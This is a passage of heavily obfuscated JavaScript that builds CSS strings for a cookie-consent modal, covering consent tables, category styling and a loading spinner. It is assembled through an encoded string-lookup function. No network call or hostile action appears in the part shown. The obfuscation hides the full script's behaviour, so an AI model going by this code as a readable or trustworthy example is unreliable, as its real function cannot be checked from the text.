0x6e6,'RJy[')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x182f,'jpRh')+'idth:'+_0x20c49b(0x205,'Vto2')+';\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x5c2,'szK[')+_0x20c49b(0x196f,'^1Ro')+':\x2010p'+'x;\x0a\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1908,'!lc%')+'displ'+_0x20c49b(0x105d,'ci27')+_0x20c49b(0x16e2,'c6Kj')+_0x20c49b(0x179e,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d20,'CGQ1')+_0x20c49b(0x7e3,'bWTd')+_0x20c49b(0x1817,'$vh3')+_0x20c49b(0x1d27,'bWTd')+_0x20c49b(0x8ae,'yzMT')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x1729,'RM#!')+_0x20c49b(0x1b27,'$vh3')+_0x20c49b(0x1213,'bWTd')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x865,'vzN%')+_0x20c49b(0x15d6,'sa84')+_0x20c49b(0x20e7,'RM#!')+'cooki'+_0x20c49b(0x639,'^&DR')+_0x20c49b(0xd1f,'Oy30')+'n-lin'+_0x20c49b(0x336,'QXz]')+_0x20c49b(0x1e1b,'OYok')+_0x20c49b(0xb10,'^1Ro')+'e-mod'+_0x20c49b(0x1dc4,')*Tt')+_0x20c49b(0x14fc,'PbvL')+_0x20c49b(0x1f45,'29Hv')+_0x20c49b(0x1ad5,'F6jy')+'-noti'+_0x20c49b(0x1ff8,'i8ys')+'dal-b'+'ody\x20#'+'EDNA-'+_0x20c49b(0x33c,'RI2w')+_0x20c49b(0x377,'CGQ1')+_0x20c49b(0xa99,'szK[')+_0x20c49b(0x1780,'bWTd')+_0x20c49b(0x1d5a,'EHO9')+_0x20c49b(0x192e,'ci27')+_0x20c49b(0x1f0d,'$vh3')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20.'+_0x20c49b(0x1a44,'OTNm')+_0x20c49b(0x23fb,'F6jy')+_0x20c49b(0xae8,']%[v')+'odal\x20'+'.cook'+_0x20c49b(0xe9a,'RM#!')+_0x20c49b(0x416,'RM#!')+_0x20c49b(0x1cbc,']%[v')+_0x20c49b(0x20e8,'yzMT')+_0x20c49b(0x2033,'RI2w')+_0x20c49b(0x193a,'nf67')+_0x20c49b(0x20f,'szK[')+_0x20c49b(0x2d6,'yzMT')+_0x20c49b(0xb63,'PbvL')+'l-bod'+_0x20c49b(0x1691,'0F8$')+'NA-ta'+_0x20c49b(0x7ea,'sa84')+_0x20c49b(0x1d32,'yN#k')+_0x20c49b(0x14b1,'pZ]P')+_0x20c49b(0x17b8,'Vto2')+_0x20c49b(0x534,'nDx[')+'ore\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xa26,'i8ys')+_0x20c49b(0x1e4d,'PbvL')+_0x20c49b(0x1fb1,'sa84')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20he'+_0x20c49b(0x1dbd,'B4JC')+_0x20c49b(0xfa4,'i8ys')+_0x20c49b(0x572,'Sk9b')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1dc2,'PbvL')+_0x20c49b(0x116d,'RM#!')+_0x20c49b(0x5d5,'WZ[p')+'x;\x0a\x20\x20'+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x22b2,'0F8$')+_0x20c49b(0x1540,'Oy30')+'\x20\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20#con'+_0x20c49b(0xe15,'pZ]P')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0xd10,'0F8$')+_0x20c49b(0x1805,'(2fB')+_0x20c49b(0x21c5,'eGI5')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x247,'f000')+_0x20c49b(0x61c,'Oy30')+_0x20c49b(0x1e39,'OTNm')+_0x20c49b(0x330,'UHRg')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1f50,'$vh3')+'ding:'+'\x205px\x20'+_0x20c49b(0x1e40,'Su9K')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1a8e,'!lc%')+_0x20c49b(0x199f,'RJy[')+_0x20c49b(0x1f37,'0(]!')+'olor:'+_0x20c49b(0x1fb3,'^1Ro')+_0x20c49b(0x1d52,'vzN%')+_0x20c49b(0x19b2,'[2xI')+_0x20c49b(0x12d1,'Vto2')+'}\x0a\x0a\x20\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x976,'OYok')+_0x20c49b(0x1244,'^1Ro')+_0x20c49b(0x1cf8,'^1Ro')+_0x20c49b(0x725,'OYok')+'.cook'+_0x20c49b(0x1ad9,'nf67')+_0x20c49b(0x248,'Su9K')+_0x20c49b(0x13b8,']%[v')+_0x20c49b(0x22b0,'Sk9b')+_0x20c49b(0xf39,'AxO$')+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20ma'+_0x20c49b(0xe6e,'f000')+_0x20c49b(0x10cd,'N[([')+_0x20c49b(0x13bd,'nDx[')+'\x20\x20\x20\x20}'+_0x20c49b(0x18e0,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9b9,'yzMT')+_0x20c49b(0x1ac6,'nDx[')+_0x20c49b(0xc33,'RM#!')+'ies\x20.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0xa0c,'yN#k')+'egory'+_0x20c49b(0x16b6,'#TT5')+_0x20c49b(0x116e,'c6Kj')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x2168,'UHRg')+'font-'+_0x20c49b(0x1338,'c6Kj')+_0x20c49b(0x466,'1&t&')+'0;\x0a\x20\x20'+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20\x20')+(_0x20c49b(0x4a9,'F6jy')+':\x20#3B'+_0x20c49b(0x1415,'N[([')+_0x20c49b(0xbfd,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x204c,'RI2w')+_0x20c49b(0x165e,'OTNm')+_0x20c49b(0x2248,'OYok')+_0x20c49b(0xb97,'szK[')+_0x20c49b(0x16e2,'c6Kj')+_0x20c49b(0x179e,'!lc%')+_0x20c49b(0x2261,'EHO9')+_0x20c49b(0xfd6,'jpRh')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0xd8b,'EHO9')+_0x20c49b(0x1652,'[2xI')+_0x20c49b(0x2257,'Vto2')+'tegor'+_0x20c49b(0x11b8,'c6Kj')+_0x20c49b(0x1a3,'0(]!')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x134e,'Sk9b')+_0x20c49b(0x11c7,'sa84')+'00%;\x0a'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x9d6,'AxO$')+'der-c'+_0x20c49b(0x8ab,'f000')+_0x20c49b(0x23d8,'0(]!')+'ollap'+_0x20c49b(0x966,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x18c4,'1&t&')+_0x20c49b(0x1c47,'eGI5')+'acing'+':\x200;\x0a'+_0x20c49b(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe0c,'szK[')+_0x20c49b(0x1058,'f000')+'olor:'+_0x20c49b(0x1b0b,'jpRh')+_0x20c49b(0x141e,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+'\x20\x20mar'+_0x20c49b(0xb64,'bWTd')+_0x20c49b(0x1ec5,'OTNm')+_0x20c49b(0x1071,'QXz]')+_0x20c49b(0xecc,'pZ]P')+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x102e,'mwi*')+_0x20c49b(0x975,'mwi*')+_0x20c49b(0x1c23,'nf67')+_0x20c49b(0x2076,'QXz]')+'ory-t'+_0x20c49b(0x879,'0F8$')+_0x20c49b(0x12b5,'!lc%')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x15fb,'sa84')+_0x20c49b(0xefe,'jpRh')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x12cd,'OTNm')+_0x20c49b(0xc17,'Sk9b')+'-tabl'+_0x20c49b(0x82c,'f000')+_0x20c49b(0x247b,'[2xI')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x15a6,'9ZSz')+_0x20c49b(0x9b0,'nDx[')+_0x20c49b(0x1fad,'0F8$')+'color'+':\x20#ff'+_0x20c49b(0xc9e,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+'borde'+_0x20c49b(0x2361,'RJy[')+_0x20c49b(0xaa0,'AxO$')+_0x20c49b(0xc56,'UHRg')+_0x20c49b(0x313,'[2xI')+'porta'+_0x20c49b(0x112b,'(2fB')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1013,'WZ[p')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x117b,'$vh3')+_0x20c49b(0x338,'Su9K')+_0x20c49b(0x2384,'sa84')+_0x20c49b(0x106a,'RJy[')+_0x20c49b(0x2e2,'F6jy')+'-tabl'+_0x20c49b(0x1062,'Sk9b')+_0x20c49b(0x521,'Sk9b')+_0x20c49b(0x1978,'szK[')+'child'+_0x20c49b(0x184b,'jpRh')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x23d4,']%[v')+'dth:\x20'+'30%;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e3,'bWTd')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0x164e,'9ZSz')+_0x20c49b(0x718,'f000')+_0x20c49b(0x1957,'ci27')+_0x20c49b(0x1975,'[2xI')+_0x20c49b(0xc78,'WZ[p')+_0x20c49b(0x1128,'RJy[')+'e\x20the'+_0x20c49b(0x1b7f,'yzMT')+'\x20{\x0a\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x1b42,'^1Ro')+'backg'+_0x20c49b(0x449,'f000')+'-colo'+_0x20c49b(0x2462,'!lc%')+_0x20c49b(0x771,'!lc%')+_0x20c49b(0x22fb,'nDx[')+_0x20c49b(0x187c,'OYok')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1c46,'9ZSz')+'der-c'+_0x20c49b(0x1333,'OYok')+_0x20c49b(0x7ce,'f000')+_0x20c49b(0x5ca,'ci27')+_0x20c49b(0xbd7,'EEoj')+'tant;'+_0x20c49b(0x13b9,'pZ]P')+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+'table'+_0x20c49b(0x66a,'mwi*')+_0x20c49b(0x214b,'EHO9')+_0x20c49b(0xa49,'Sk9b')+_0x20c49b(0xd94,'sa84')+_0x20c49b(0x425,'$vh3')+_0x20c49b(0x23a5,'Oy30')+_0x20c49b(0x119b,'Vto2')+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe2e,'!lc%')+_0x20c49b(0x17af,'RM#!')+_0x20c49b(0x3d3,'c6Kj')+_0x20c49b(0x1d3a,'i8ys')+_0x20c49b(0x2161,']%[v')+_0x20c49b(0xbd7,'EEoj')+_0x20c49b(0x1ddb,'^1Ro')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x9cf,'B4JC')+'rder-'+_0x20c49b(0xd8d,']%[v')+_0x20c49b(0x1bda,'PbvL')+_0x20c49b(0x15a8,'sa84')+_0x20c49b(0x1d95,'RM#!')+_0x20c49b(0x1bcb,'CGQ1')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc00,'UHRg')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x2106,'RJy[')+'able.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0x5d3,'EHO9')+_0x20c49b(0x204d,'RM#!')+_0x20c49b(0x965,'1&t&')+'e\x20tbo'+_0x20c49b(0x1604,'[2xI')+_0x20c49b(0x2078,'9ZSz')+'d-cen'+_0x20c49b(0x1617,'vzN%')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20te'+_0x20c49b(0xe33,'CGQ1')+_0x20c49b(0x1166,'WZ[p')+_0x20c49b(0x947,'AxO$')+_0x20c49b(0x110e,'OYok')+_0x20c49b(0xcd2,'bWTd')+_0x20c49b(0x234e,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x816,'!lc%')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0xb79,'nf67')+'cooki'+_0x20c49b(0x1fc9,'RI2w')+_0x20c49b(0x1d3e,'!lc%')+'n-lin'+_0x20c49b(0x18df,'jpRh'))+('okie-'+'notic'+_0x20c49b(0xd84,'[2xI')+_0x20c49b(0x1b81,'RM#!')+_0x20c49b(0x216e,'RJy[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0xfe2,'Su9K')+'dding'+_0x20c49b(0x77a,'9ZSz')+_0x20c49b(0x13c4,'CGQ1')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0xa6e,'UHRg')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x17e7,'nDx[')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1c64,'f000')+_0x20c49b(0x1c37,'9ZSz')+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x148f,'RM#!')+_0x20c49b(0x13da,'UHRg')+_0x20c49b(0x2356,'OTNm')+_0x20c49b(0x22d4,'N[([')+_0x20c49b(0x21f3,'Su9K')+_0x20c49b(0xd77,'OYok')+_0x20c49b(0x10ff,'^&DR')+_0x20c49b(0x1fb2,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2046,'CGQ1')+_0x20c49b(0x829,'Sk9b')+_0x20c49b(0x9c8,'B4JC')+_0x20c49b(0x498,'^1Ro')+_0x20c49b(0x1fc0,'29Hv')+_0x20c49b(0x19c8,'RI2w')+_0x20c49b(0xdf4,'OYok')+_0x20c49b(0xb14,'CGQ1')+_0x20c49b(0x1d23,'nf67')+_0x20c49b(0x1498,'B4JC')+_0x20c49b(0x107b,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e5,')*Tt')+'nt-si'+'ze:\x201'+_0x20c49b(0x17d2,'eGI5')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20fon'+_0x20c49b(0x21fb,'c6Kj')+_0x20c49b(0x1c08,'RM#!')+_0x20c49b(0x523,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe32,'i8ys')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0xe62,'ci27')+_0x20c49b(0x2329,'yN#k')+'e-not'+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x722,'29Hv')+_0x20c49b(0x1649,'RI2w')+_0x20c49b(0x1620,'szK[')+_0x20c49b(0x37b,'vzN%')+_0x20c49b(0xad3,'^1Ro')+_0x20c49b(0xa57,'OYok')+_0x20c49b(0xa6c,'OTNm')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x175f,'29Hv')+_0x20c49b(0x17be,'szK[')+_0x20c49b(0x1b08,'1&t&')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x12ea,'yzMT')+_0x20c49b(0x18d6,'1&t&')+_0x20c49b(0xbd8,'jpRh')+'.cook'+'ie-no'+_0x20c49b(0x22f7,'#TT5')+'opera'+_0x20c49b(0x1ba0,'RJy[')+_0x20c49b(0x1a88,'^1Ro')+'col\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x536,'Oy30')+_0x20c49b(0x1c62,'vzN%')+_0x20c49b(0xbca,')*Tt')+_0x20c49b(0x222d,'EHO9')+_0x20c49b(0x1252,'UHRg')+'edb;\x0a'+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20pad'+_0x20c49b(0x607,'sa84')+_0x20c49b(0x5d4,'N[([')+_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20d'+'ispla'+_0x20c49b(0x20a9,'EEoj')+_0x20c49b(0x2364,']%[v')+_0x20c49b(0xb42,')*Tt')+';\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+'\x20\x20\x20\x20t'+_0x20c49b(0x7b2,'Vto2')+_0x20c49b(0x676,'sa84')+_0x20c49b(0x1463,'1&t&')+_0x20c49b(0x949,'i8ys')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12ef,'$vh3')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0xbac,'B4JC')+'cooki'+_0x20c49b(0x18f6,'bWTd')+_0x20c49b(0xb3d,'szK[')+_0x20c49b(0x38c,'Oy30')+'ion-p'+'rotoc'+_0x20c49b(0x116b,'N[([')+_0x20c49b(0xe20,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x2181,'29Hv')+_0x20c49b(0x1e0b,'OYok')+_0x20c49b(0x8e8,'1&t&')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcea,'EHO9')+'\x20back'+_0x20c49b(0x2b2,'vzN%')+_0x20c49b(0x352,'CGQ1')+_0x20c49b(0x62f,'$vh3')+_0x20c49b(0x13d4,']%[v')+_0x20c49b(0x1782,'i8ys')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa71,'AxO$')+_0x20c49b(0x238,'#TT5')+_0x20c49b(0x1752,'0F8$')+'30px;'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xd8f,'AxO$')+'\x20\x20\x20pa'+_0x20c49b(0x6eb,'yN#k')+_0x20c49b(0x1314,'(2fB')+_0x20c49b(0x1c15,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c5,'bWTd')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1441,'szK[')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0x1a11,'0F8$')+_0x20c49b(0xe0b,'yzMT')+_0x20c49b(0x4c3,'f000')+'-prot'+_0x20c49b(0x1a36,'AxO$')+_0x20c49b(0x94e,'AxO$')+_0x20c49b(0x3e6,'EEoj')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xb4c,'Su9K')+_0x20c49b(0x1f71,'F6jy')+'\x2014px'+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2240,'$vh3')+_0x20c49b(0x23ce,'yzMT')+'eight'+':\x20600'+';\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x19be,'Su9K')+'argin'+_0x20c49b(0x1571,'WZ[p')+_0x20c49b(0x211b,'$vh3')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20}\x0a'+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0xe58,'OYok')+_0x20c49b(0x2245,'eGI5')+_0x20c49b(0x8af,'yzMT')+'perat'+_0x20c49b(0x1cdf,'Sk9b')+_0x20c49b(0x1e8b,')*Tt')+_0x20c49b(0x155e,'eGI5')+_0x20c49b(0xf19,'OYok')+_0x20c49b(0x167b,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+'font-'+_0x20c49b(0x672,'mwi*')+'\x2013px'+';\x0a\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xb48,'RJy[')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20}\x0a'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x13a6,'bWTd'))+(_0x20c49b(0x2037,'szK[')+_0x20c49b(0x209d,'PbvL')+_0x20c49b(0x1a05,'^1Ro')+_0x20c49b(0x1857,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1595,'F6jy')+'\x200%\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1a28,'UHRg')+_0x20c49b(0x339,'f000')+_0x20c49b(0x69d,'OYok')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1324,'WZ[p')+',\x2075%'+'\x20{\x20bo'+_0x20c49b(0xb1b,'AxO$')+_0x20c49b(0x110f,'PbvL')+_0x20c49b(0xd95,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1211,'szK[')+_0x20c49b(0x23e0,'AxO$')+_0x20c49b(0x10c6,'szK[')+_0x20c49b(0x531,'1&t&')+':3%;\x20'+_0x20c49b(0x2143,'0(]!')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20\x201'+_0x20c49b(0x2434,'CGQ1')+_0x20c49b(0x4a2,')*Tt')+'ottom'+':1%;\x20'+_0x20c49b(0xc48,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1a84,'QXz]')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xe39,'EEoj')+_0x20c49b(0x11d7,'pZ]P')+_0x20c49b(0xee4,'F6jy')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20d'+_0x20c49b(0x6c8,'Vto2')+'y:\x20in'+'line-'+_0x20c49b(0x74e,'0F8$')+_0x20c49b(0x1afb,'WZ[p')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x1742,'ci27')+'posit'+_0x20c49b(0xd88,'sa84')+_0x20c49b(0x12d2,'9ZSz')+_0x20c49b(0x3e1,'OYok')+_0x20c49b(0xbfd,'0(]!')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1f0,'Vto2')+_0x20c49b(0x89b,'f000')+_0x20c49b(0x23f5,'#TT5')+_0x20c49b(0x3d4,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x663,'pZ]P')+_0x20c49b(0x2324,'Vto2')+_0x20c49b(0x2162,']%[v')+_0x20c49b(0x30d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x357,'sa84')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20.l'+_0x20c49b(0x1be6,'!lc%')+_0x20c49b(0x2322,'RJy[')+_0x20c49b(0x224f,'B4JC')+'{\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x28a,'^1Ro')+_0x20c49b(0x881,'^1Ro')+_0x20c49b(0x11cc,'QXz]')+_0x20c49b(0x2381,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x4c8,'Su9K')+_0x20c49b(0x1e4d,'PbvL')+'6px;\x20'+_0x20c49b(0xcc7,'WZ[p')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1bb7,'CGQ1')+_0x20c49b(0x1786,'szK[')+_0x20c49b(0x1c9a,'ci27')+_0x20c49b(0x16f8,'B4JC')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x19ab,'Sk9b')+_0x20c49b(0x174d,'eGI5')+_0x20c49b(0x2471,'Vto2')+'\x20#82a'+'5d6;\x20'+_0x20c49b(0x1b1f,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20bo'+_0x20c49b(0x131f,'RM#!')+_0x20c49b(0x3e8,'AxO$')+'s:\x2050'+_0x20c49b(0x211c,'Sk9b')+_0x20c49b(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b5d,'OTNm')+_0x20c49b(0x2a7,'vzN%')+_0x20c49b(0x23fe,'AxO$')+_0x20c49b(0x998,'szK[')+_0x20c49b(0x1641,'c6Kj')+_0x20c49b(0x232d,'CGQ1')+_0x20c49b(0x1104,'i8ys')+_0x20c49b(0xa21,'Su9K')+_0x20c49b(0x112f,'szK[')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x4fa,'0F8$')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x26f,'RI2w')+'-defa'+'ult\x20d'+_0x20c49b(0x215,'B4JC')+_0x20c49b(0xbdc,'nDx[')+_0x20c49b(0x1ef5,'OTNm')+_0x20c49b(0x14fe,'szK[')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xba8,'szK[')+_0x20c49b(0x1e75,'B4JC')+_0x20c49b(0xf15,']%[v')+_0x20c49b(0x21e2,'EHO9')+_0x20c49b(0x2304,'OYok')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xa78,'PbvL')+_0x20c49b(0x1bd6,'CGQ1')+_0x20c49b(0x1c78,'i8ys')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x15e2,'N[([')+_0x20c49b(0x3c9,'^&DR')+_0x20c49b(0x12ec,'RJy[')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x40b,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20.lds'+_0x20c49b(0x235f,'Sk9b')+_0x20c49b(0x1a6e,'QXz]')+'iv:nt'+_0x20c49b(0x765,'EHO9')+_0x20c49b(0x23f4,'29Hv')+_0x20c49b(0xb00,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x1958,'nf67')+_0x20c49b(0x170,'RI2w')+'-dela'+_0x20c49b(0x17a9,'yN#k')+_0x20c49b(0x18e2,'Sk9b')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xf4f,'OTNm')+'p:\x2022'+_0x20c49b(0x525,'sa84')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x11bc,'Sk9b')+_0x20c49b(0x61e,'szK[')+_0x20c49b(0x6e4,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0xcd5,'yN#k')+_0x20c49b(0x508,'vzN%')+'t\x20div'+':nth-'+_0x20c49b(0x17e3,'9ZSz')+'(3)\x20{'+_0x20c49b(0x1329,'^1Ro')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x22fe,'0(]!')+_0x20c49b(0x2a1,'nDx[')+_0x20c49b(0x5d2,'!lc%')+_0x20c49b(0x2164,'UHRg')+_0x20c49b(0x488,'^&DR')+_0x20c49b(0x681,'RJy[')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x137f,'AxO$')+_0x20c49b(0x15f6,'0(]!')+_0x20c49b(0x1ffa,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x9ab,'yzMT')+_0x20c49b(0x1c6c,'F6jy')+_0x20c49b(0x123d,'B4JC')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x63b,'WZ[p')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x182e,'EEoj'))+('s-def'+_0x20c49b(0xe7a,'OTNm')+_0x20c49b(0xa8f,'^&DR')+'th-ch'+_0x20c49b(0x1113,'jpRh')+')\x20{\x20\x0a'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x200e,'N[([')+_0x20c49b(0xf30,'f000')+_0x20c49b(0xafa,'^1Ro')+_0x20c49b(0x1df4,'^&DR')+'0.3s;'+_0x20c49b(0x3d4,'mwi*')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20t'+'op:\x207'+_0x20c49b(0x2368,'RI2w')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa72,'^&DR')+_0x20c49b(0xc71,'mwi*')+_0x20c49b(0x6e4,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba1,'(2fB')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x8e4,'bWTd')+_0x20c49b(0x1cf9,'RI2w')+_0x20c49b(0xdff,'!lc%')+'t\x20div'+':nth-'+_0x20c49b(0x3e4,'RM#!')+'(5)\x20{'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x5af,'bWTd')+_0x20c49b(0x692,'szK[')+_0x20c49b(0x23e1,'yN#k')+_0x20c49b(0x1c00,'vzN%')+_0x20c49b(0x18f0,'jpRh')+_0x20c49b(0xfd2,'B4JC')+_0x20c49b(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x41d,'[2xI')+_0x20c49b(0x2420,'$vh3')+_0x20c49b(0x1c13,'RJy[')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x23de,'ci27')+_0x20c49b(0x2b9,'Su9K')+_0x20c49b(0xd7d,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdd4,'eGI5')+